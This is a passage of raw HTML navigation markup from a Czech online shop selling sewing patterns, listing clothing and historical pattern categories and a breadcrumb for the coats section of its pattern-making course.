href="https://www.strihy.eu/565-kalhotove-sukne" class=""><span>KALHOTOVÉ SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/1002-kabaty" class=""><span>KABÁTY</span></a></li><li><a href="https://www.strihy.eu/577-plastenky" class=""><span>PLÁŠTĚNKY</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item16  hasChild ">
					
					<a href="https://www.strihy.eu/531-kostymy" >
						
												<span>střihy DĚTSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/654-kosile" class=""><span>KOŠILE</span></a></li><li><a href="https://www.strihy.eu/681-tricka-a-tilka" class=""><span>TRIČKA a TÍLKA</span></a></li><li><a href="https://www.strihy.eu/655-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/682-vesty" class=""><span>VESTY</span></a></li><li><a href="https://www.strihy.eu/656-nakrcniky" class=""><span>NÁKRČNÍKY</span></a></li><li><a href="https://www.strihy.eu/683-zasterky" class=""><span>ZÁSTĚRKY</span></a></li><li><a href="https://www.strihy.eu/657-nocni-kosile-a-pyzama" class=""><span>NOČNÍ KOŠILE A PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/685-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/658-overaly" class=""><span>OVERALY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/659-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/660-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/661-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/800-pracovni" class=""><span>PRACOVNÍ</span></a></li><li><a href="https://www.strihy.eu/646-bryndaky" class=""><span>BRYNDÁKY</span></a></li><li><a href="https://www.strihy.eu/662-plavky" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/874-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/647-bundy-a-kabaty" class=""><span>BUNDY A KABÁTY</span></a></li><li><a href="https://www.strihy.eu/663-plastenky" class=""><span>PLÁŠTĚNKY, PELERÍNY</span></a></li><li><a href="https://www.strihy.eu/897-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/648-drobne-doplnky" class=""><span>DROBNÉ DOPLŇKY</span></a></li><li><a href="https://www.strihy.eu/664-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/671-kapuce" class=""><span>kapuce</span></a></li><li><a href="https://www.strihy.eu/871-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/665-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/666-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/667-kloboucky" class=""><span>kloboučky</span></a></li><li><a href="https://www.strihy.eu/668-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/669-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/670-usanky" class=""><span>ušanky</span></a></li></ul></li><li><a href="https://www.strihy.eu/649-kalhoty-" class=""><span>KALHOTY </span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/650-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/651-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/880-leginy" class=""><span>legíny</span></a></li></ul></li><li><a href="https://www.strihy.eu/673-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/674-kosilky-tilka" class=""><span>Nátělníky, košilky, tílka</span></a></li><li><a href="https://www.strihy.eu/675-spodni-kalhotky" class=""><span>spodní kalhotky, boxerky. slipy</span></a></li><li><a href="https://www.strihy.eu/676-capacky" class=""><span>capáčky</span></a></li></ul></li><li><a href="https://www.strihy.eu/652-s-kapuci" class=""><span>modely S KAPUCÍ</span></a></li><li><a href="https://www.strihy.eu/677-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/653-kostymy-maskarni" class=""><span>KOSTÝMY maškarní</span></a></li><li><a href="https://www.strihy.eu/678-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/679-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/680-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item17  hasChild ">
					
					<a href="https://www.strihy.eu/615-strihy-kojenecke" >
						
												<span>střihy KOJENECKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/695-overaly" class=""><span>OVERALY a dupačky</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/696-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/697-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/698-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/699-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/700-cepicky" class=""><span>čepičky, čepečky</span></a></li><li><a href="https://www.strihy.eu/701-kloboucky" class=""><span>kloboučky</span></a></li><li><a href="https://www.strihy.eu/702-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/703-kapuce" class=""><span>kapuce</span></a></li></ul></li><li><a href="https://www.strihy.eu/704-plenkove-kalhotky" class=""><span>PLENKOVÉ KALHOTKY</span></a></li><li><a href="https://www.strihy.eu/705-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/706-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/707-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/708-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/548-do-kocarku" class=""><span>DO KOČÁRKU</span></a></li><li><a href="https://www.strihy.eu/709-zasterky" class=""><span>ZÁSTĚRKY</span></a></li><li><a href="https://www.strihy.eu/687-bryndaky" class=""><span>BRYNDÁKY</span></a></li><li><a href="https://www.strihy.eu/710-zavinovacky" class=""><span>ZAVINOVAČKY</span></a></li><li><a href="https://www.strihy.eu/688-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/689-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/690-kratke" class=""><span>krátké</span></a></li></ul></li><li><a href="https://www.strihy.eu/711-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/692-s-kapuci-" class=""><span>modely S KAPUCÍ </span></a></li><li><a href="https://www.strihy.eu/798-bundicky-kabatky" class=""><span>BUNDIČKY, KABÁTKY</span></a></li><li><a href="https://www.strihy.eu/693-kosile" class=""><span>KOŠILE</span></a></li><li><a href="https://www.strihy.eu/803-tricka-mikiny" class=""><span>TRIČKA, MIKINY</span></a></li><li><a href="https://www.strihy.eu/694-na-spani" class=""><span>NA SPANÍ</span></a></li><li><a href="https://www.strihy.eu/875-rukavice" class=""><span>RUKAVICE</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item18  hasChild ">
					
					<a href="https://www.strihy.eu/616-strihy-panske" >
						
												<span>střihy PÁNSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/722-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/750-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/723-nakrcniky" class=""><span>NÁKRČNÍKY</span></a></li><li><a href="https://www.strihy.eu/802-spolecenske" class=""><span>SPOLEČENSKÉ</span></a></li><li><a href="https://www.strihy.eu/724-nocni-kosile-a-pyzama" class=""><span>NOČNÍ KOŠILE a PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/840-plavky" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/725-obleky" class=""><span>OBLEKY</span></a></li><li><a href="https://www.strihy.eu/876-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/726-kombinezy-overaly" class=""><span>KOMBINÉZY, overaly</span></a></li><li><a href="https://www.strihy.eu/1001-kabaty" class=""><span>KABÁTY</span></a></li><li><a href="https://www.strihy.eu/712-bundy-a-kabaty" class=""><span>BUNDY</span></a></li><li><a href="https://www.strihy.eu/727-plastenky" class=""><span>PLÁŠTĚNKY</span></a></li><li><a href="https://www.strihy.eu/713-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/714-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/715-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/900-oblekove" class=""><span>oblekové</span></a></li><li><a href="https://www.strihy.eu/909-kalhoty-sportovni" class=""><span>sportovní</span></a></li></ul></li><li><a href="https://www.strihy.eu/728-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/872-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/732-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/737-kapuce" class=""><span>kapuce</span></a></li><li><a href="https://www.strihy.eu/738-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/739-klobouky" class=""><span>klobouky</span></a></li><li><a href="https://www.strihy.eu/740-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/741-satky" class=""><span>šátky</span></a></li></ul></li><li><a href="https://www.strihy.eu/716-modely-s-kapuci" class=""><span>modely S KAPUCI</span></a></li><li><a href="https://www.strihy.eu/743-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/717-kostymy-cosplay" class=""><span>STEAMPUNK, COSPLAY</span></a></li><li><a href="https://www.strihy.eu/744-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/745-tilka" class=""><span>nátělníky, tílka</span></a></li><li><a href="https://www.strihy.eu/746-trenyrky-slipy-boxerky" class=""><span>trenýrky, slipy, boxerky</span></a></li><li><a href="https://www.strihy.eu/747-ponozky-puncochy-podlolenky" class=""><span>ponožky, punčochy, podkolenky</span></a></li><li><a href="https://www.strihy.eu/902-overal" class=""><span>overal</span></a></li><li><a href="https://www.strihy.eu/907-podvlekaci-kalhoty" class=""><span>podvlékací kalhoty</span></a></li></ul></li><li><a href="https://www.strihy.eu/718-kosile" class=""><span>KOŠILE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/719-kratky-rukav" class=""><span>krátký rukáv</span></a></li><li><a href="https://www.strihy.eu/720-dlouhy-rukav" class=""><span>dlouhý rukáv</span></a></li></ul></li><li><a href="https://www.strihy.eu/748-tricka" class=""><span>TRIČKA</span></a></li><li><a href="https://www.strihy.eu/721-kravaty" class=""><span>KRAVATY</span></a></li><li><a href="https://www.strihy.eu/749-vesty" class=""><span>VESTY</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item19   ">
					
					<a href="https://www.strihy.eu/1008-liturgicke-odevy" >
						
												<span>Liturgické oděvy</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item20  hasChild ">
					
					<a href="https://www.strihy.eu/868-strihy-odevnich-dilu" >
						
												<span>STŘIHY oděvních dílů</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/869-rukavy" class=""><span>RUKÁVY</span></a></li><li><a href="https://www.strihy.eu/877-limce" class=""><span>LÍMCE</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item21   ">
					
					<a href="https://www.strihy.eu/799-pracovni" >
						
												<span>STŘIHY pracovních oděvů</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item22  hasChild ">
					
					<a href="https://www.strihy.eu/841-strihy-historicke-" >
						
												<span>střihy HISTORICKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/886-lidove" class=""><span>LIDOVÝ ODĚV - kroje</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/930-da" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/931-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/932-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/933-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/994-rok-1950" class=""><span>rok 1950</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/996-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/997-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/1003-detske" class=""><span>dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/1007-viktorianske" class=""><span>VIKTORIÁNSKÉ</span></a></li><li><a href="https://www.strihy.eu/842-strihy-velkomoravske" class=""><span>VELKÁ MORAVA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/890-damske" class=""><span>Dámské</span></a></li><li><a href="https://www.strihy.eu/891-panske" class=""><span>Pánské</span></a></li><li><a href="https://www.strihy.eu/925-spodni-pradlo-a-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li></ul></li><li><a href="https://www.strihy.eu/843-gotika" class=""><span>GOTIKA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/844-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li><li><a href="https://www.strihy.eu/845-privazovaci-rukavy" class=""><span>přivazovací rukávy</span></a></li><li><a href="https://www.strihy.eu/846-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/847-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/848-renezance" class=""><span>RENEZANCE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/849-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/850-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/851-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/852-dopnky" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/853-baroko" class=""><span>BAROKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/854-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/855-panske" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/856-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/896-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/857-rokoko" class=""><span>ROKOKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/858-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/859-doplnky" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/861-druhe-rokoko" class=""><span>DRUHÉ ROKOKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/923-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/924-spodni-pradlo-a-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li></ul></li><li><a href="https://www.strihy.eu/862-empir" class=""><span>EMPÍR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/919-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/920-doplnky" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/989-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/1005-divci-detske" class=""><span>dívčí, dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/863-turnyra" class=""><span>TURNÝRA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/926-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/927-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/865-secese" class=""><span>SECESE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/990-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/991-spo" class=""><span>spodní prádlo a doplňky</span></a></li><li><a href="https://www.strihy.eu/1006-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/866-art-deco" class=""><span>ART DECO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/928-d" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/929-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/995-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/998-detske" class=""><span>dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/860-biedermeier" class=""><span>BIEDERMEIER</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/921-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/922-do" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item23  hasChild ">
					
					<a href="https://www.strihy.eu/532-strihy-neodevni" >
						
												<span>Střihy NEODĚVNÍ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/543-hracky" class=""><span>HRAČKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/796-skritek-slavek-telicko-a-oblecky" class=""><span>SKŘÍTCI tělíčko a oblečky</span></a></li><li><a href="https://www.strihy.eu/885-detske-polstare-s-postavickami" class=""><span>DĚTSKÉ POLŠTÁŘE</span></a></li><li><a href="https://www.strihy.eu/1004-doplnky-k-panenkam" class=""><span>DOPLŇKY k panenkám</span></a></li><li><a href="https://www.strihy.eu/777-horkovzdusne-balony" class=""><span>BALONY horkovzdušné </span></a></li><li><a href="https://www.strihy.eu/785-zviratka" class=""><span>ZVÍŘÁTKA</span></a></li><li><a href="https://www.strihy.eu/791-andelky" class=""><span>ANDĚLKY</span></a></li><li><a href="https://www.strihy.eu/792-oblecky-baby-born" class=""><span>OBLEČKY na panenky</span></a></li><li><a href="https://www.strihy.eu/794-panenka-otylka-telicko-a-oblecky" class=""><span>PANENKA Otylka, tělíčko a oblečky</span></a></li><li><a href="https://www.strihy.eu/795-panenkova-telicka" class=""><span>PANENKOVÁ TĚLÍČKA</span></a></li></ul></li><li><a href="https://www.strihy.eu/544-kabelky-batohy" class=""><span>KABELKY, TAŠKY, BATOHY</span></a></li><li><a href="https://www.strihy.eu/547-bytove-doplnky" class=""><span>BYTOVÉ DOPLŇKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/772-do-koupelny" class=""><span>do koupelny</span></a></li><li><a href="https://www.strihy.eu/773-kosicky-a-sponkovniky" class=""><span>košíčky</span></a></li><li><a href="https://www.strihy.eu/774-polstare-podhlavniky" class=""><span>polštáře, podhlavníky</span></a></li><li><a href="https://www.strihy.eu/776-sedaci-vaky" class=""><span>sedací vaky</span></a></li><li><a href="https://www.strihy.eu/833-strih-na-prani" class=""><span>STŘIH NA PŘÁNÍ</span></a></li></ul></li><li><a href="https://www.strihy.eu/550-osusky" class=""><span>OSUŠKY</span></a></li><li><a href="https://www.strihy.eu/552-sedaci-vaky" class=""><span>SEDACÍ VAKY</span></a></li><li><a href="https://www.strihy.eu/834-strih-na-prani" class=""><span>STŘIH NA PŘÁNÍ</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item24  hasChild ">
					
					<a href="https://www.strihy.eu/892-strihy-na-zvireci-oblecky" >
						
												<span>Střihy na zvířecí pláštěnky</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/553-zvireci-oblecky" class=""><span>Psí pláštěnky</span></a></li><li><a href="https://www.strihy.eu/893-kocici-oblecky" class=""><span>Kočičí pláštěnky</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item25  hasChild ">
					
					<a href="https://www.strihy.eu/512-skola-strihu" >
						
												<span>ŠKOLA STŘIHU</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/601-kojenecke" class=""><span>Kojenecké</span></a></li><li><a href="https://www.strihy.eu/612-tricka" class=""><span>Trička</span></a></li><li><a href="https://www.strihy.eu/602-korzet" class=""><span>Korzety, korzetové živůtky</span></a></li><li><a href="https://www.strihy.eu/613-vesty" class=""><span>Vesty</span></a></li><li><a href="https://www.strihy.eu/603-kosile-a-halenky" class=""><span>Košile a halenky</span></a></li><li><a href="https://www.strihy.eu/614-x-manual-na-prani" class=""><span>X* MANUÁL na přání</span></a></li><li><a href="https://www.strihy.eu/604-mikiny" class=""><span>Mikiny</span></a></li><li><a href="https://www.strihy.eu/889-zvireci-oblecky" class=""><span>ZVÍŘECÍ OBLEČKY</span></a></li><li><a href="https://www.strihy.eu/605-pokryvky-hlavy" class=""><span>Pokrývky hlavy</span></a></li><li><a href="https://www.strihy.eu/895-skola-strihu-tunika-historicka-panska" class=""><span>Tunika historická pánská</span></a></li><li><a href="https://www.strihy.eu/594-bolerka" class=""><span>Bolerka</span></a></li><li><a href="https://www.strihy.eu/606-princes" class=""><span>Princes a přenášení záševků</span></a></li><li><a href="https://www.strihy.eu/908-kalhotova-sukne" class=""><span>Kalhotová sukně</span></a></li><li><a href="https://www.strihy.eu/595-bundy" class=""><span>Bundy</span></a></li><li><a href="https://www.strihy.eu/607-rukavy" class=""><span>Rukávy</span></a></li><li><a href="https://www.strihy.eu/911-frak" class=""><span>Frak</span></a></li><li><a href="https://www.strihy.eu/596-doplnky-odevni" class=""><span>Doplňky oděvní</span></a></li><li><a href="https://www.strihy.eu/608-saka" class=""><span>Saka</span></a></li><li><a href="https://www.strihy.eu/912-leginy" class=""><span>Leginy</span></a></li><li><a href="https://www.strihy.eu/598-kabaty" class=""><span>Kabáty</span></a></li><li><a href="https://www.strihy.eu/609-saty" class=""><span>Šaty</span></a></li><li><a href="https://www.strihy.eu/599-kalhoty" class=""><span>Kalhoty</span></a></li><li><a href="https://www.strihy.eu/610-spodni-pradlo" class=""><span>Spodní prádlo</span></a></li><li><a href="https://www.strihy.eu/600-kapuce" class=""><span>Kapuce</span></a></li><li><a href="https://www.strihy.eu/611-sukne-kalhotova-sukne" class=""><span>Sukně, kalhotová sukně</span></a></li></ul>
									</li>
			</ul>
	
</div>
</div>
			</div>
			<div class=" col col-sm-12 col-lg-9 col-xl-10">
				<div id="_desktop_megamenu" class=" ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class=" menu-item menu-item20   ">
					
						<a href="https://www.strihy.eu/" >
						
												<span>ÚVOD</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item18   ">
					
						<a href="https://www.strihy.eu/content/17-jak-se-spravne-zmerit-" >
						
												<span>JAK SE ZMĚŘIT ?</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item5   ">
					
						<a href="https://www.strihy.eu/content/16-pokladani-strihu" >
						
												<span>POKLÁDÁNÍ STŘIHŮ</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item15   ">
					
						<a href="https://www.strihy.eu/content/1-doprava-a-platba" >
						
												<span>DOPRAVA A PLATBA</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item22   ">
					
						<a href="https://www.strihy.eu/content/3-obchodni-podminky" >
						
												<span>OBCHODNÍ PODMÍNKY</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item24   ">
					
						<a href="https://www.strihy.eu/content/9-o-me" >
						
												<span>O MĚ</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item17   ">
					
						<a href="https://www.strihy.eu/content/8-kontakt" >
						
												<span>KONTAKT</span>
																	</a>
					 
																				</li>
			</ul>
	
</div>
</div>
			</div>
			
		</div>
	</div>

</div>


        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
		
			<div class="breadcrumb_container " data-depth="3">
	<div class="container">
		<nav data-depth="3" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/">
					  <span itemprop="name">Domů</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/512-skola-strihu">
					  <span itemprop="name">ŠKOLA STŘIHU</span>
					</a>
					<meta itemprop="position" content="2">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/598-kabaty">
					  <span itemprop="name">Kabáty</span>
					</a>
					<meta itemprop="position" content="3">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  
				<div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
				  					

<div class="block-categories hidden-sm-down">
  <ul class="category-top-menu">
